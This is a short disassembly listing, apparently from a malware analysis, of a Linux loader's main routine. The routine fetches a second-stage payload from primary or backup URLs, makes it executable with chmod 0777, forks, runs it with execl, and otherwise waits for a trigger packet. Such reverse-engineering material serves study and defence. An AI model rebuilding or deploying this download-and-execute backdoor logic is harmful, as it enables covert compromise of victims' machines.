 .text:08048E8F loc_8048E8F: ; CODE XREF: main+125↑j
.text:08048E8F call request_stage2_urls
.text:08048E94 test eax, eax
.text:08048E96 jle short loc_8048EF7
.text:08048E98
.text:08048E98 loc_8048E98: ; CODE XREF: main+23E↓j
.text:08048E98 ; main+247↓j
.text:08048E98 mov dword ptr [esp], offset stage2_path ; filename
.text:08048E9F call file_get_size
.text:08048EA4 test eax, eax
.text:08048EA6 jle loc_8048DA6
.text:08048EAC mov eax, 1FFh
.text:08048EB1 mov [esp+4], eax ; mode
.text:08048EB5 mov dword ptr [esp], offset stage2_path ; path
.text:08048EBC call chmod
.text:08048EC1 call fork
.text:08048EC6 test eax, eax
.text:08048EC8 mov esi, eax
.text:08048ECA jnz loc_8048DA6
.text:08048ED0 xor edi, edi
.text:08048ED2 mov esi, offset stage2_path
.text:08048ED7 mov [esp+8], edi ; a3
.text:08048EDB mov [esp+4], esi ; a2
.text:08048EDF mov dword ptr [esp], offset stage2_path ; file
.text:08048EE6 call execl
.text:08048EEB mov dword ptr [esp], 0 ; status
.text:08048EF2 call exit_
.text:08048EF7 ; ---------------------------------------------------------------------------
.text:08048EF7
.text:08048EF7 loc_8048EF7: ; CODE XREF: main+1D6↑j
.text:08048EF7 call request_backup_stage2_url
.text:08048EFC test eax, eax
.text:08048EFE jg short loc_8048E98
.text:08048F00 call listen_for_trigger_packet
.text:08048F05 test eax, eax
.text:08048F07 jg short loc_8048E98
.text:08048F09 jmp loc_8048DA6
.text:08048F09 main endp